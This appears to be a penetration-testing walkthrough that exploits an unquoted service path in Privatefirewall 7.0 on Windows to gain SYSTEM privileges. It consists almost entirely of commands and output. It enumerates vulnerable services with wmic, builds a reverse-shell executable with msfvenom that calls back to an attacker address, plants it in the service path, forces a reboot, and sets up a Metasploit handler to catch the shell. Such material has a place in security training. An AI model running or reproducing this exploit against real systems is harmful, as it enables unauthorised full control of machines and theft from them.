 Exploitations
Windows Privilege Escalation - Unquoted Service Path
“Privatefirewall 7.0”
C:\Users\CEO.GOTTEM\Desktop>wmic service get name,pathname,startmode |findstr /i /v "c:\Windows\\" |findstr /i /v """
wmic service get name,pathname,startmode |findstr /i /v "c:\Windows\\" |findstr /i /v """
Name PathName StartMode
Bginfo C:\Users\CEO.GOTTEM\AppData\Local\Bginfo\srvstart.exe Bginfo -c C:\Users\CEO.GOTTEM\AppData\Local\Bginfo\Bginfo.ini Auto
LSM Unknown
NetSetupSvc Unknown
PFNet C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\pfsvc.exe Auto
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.60 LPORT=5000
-f exe > /tmp/Privatefirewall.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Create a payload and upload it into unquoted service path
C:\Program Files (x86)\Privacyware>sc qc "PFNet"
sc qc "PFNet"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: PFNet
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\pfsvc.exe
LOAD_ORDER_GROUP : TDI
TAG : 0
DISPLAY_NAME : Privacyware network service
DEPENDENCIES : RpcSs
SERVICE_START_NAME : LocalSystem
C:\Program Files (x86)\Privacyware>shutdown /r /t 0
shutdown /r /t 0
Set up a listener and force the system to shut
down, once it reboots, we will be able to obtain a
shell with NT AUTHORITY\ SYSTEM privileges
msf > use multi/handler
msf exploit(handler) > set LPORT 5000
LPORT => 5000
msf exploit(handler) > set LHOST 192.51.100.2
LHOST => 192.51.100.2
msf exploit(handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp